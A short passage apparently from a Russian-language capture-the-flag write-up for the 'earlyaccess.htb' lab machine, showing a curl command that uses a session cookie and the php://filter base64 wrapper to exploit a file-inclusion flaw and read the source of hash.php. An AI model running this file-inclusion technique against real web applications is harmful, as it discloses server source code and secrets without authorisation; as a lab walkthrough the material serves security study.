 curl -b 'PHPSESSID=a11619c6236186e53939d92901d032c6' http://dev.earlyaccess.htb/actions/file.php?filepath=php://filter/convert.base64-encode/resource=hash.phpИ получаем зашифрованный в base64 код файла hash.php.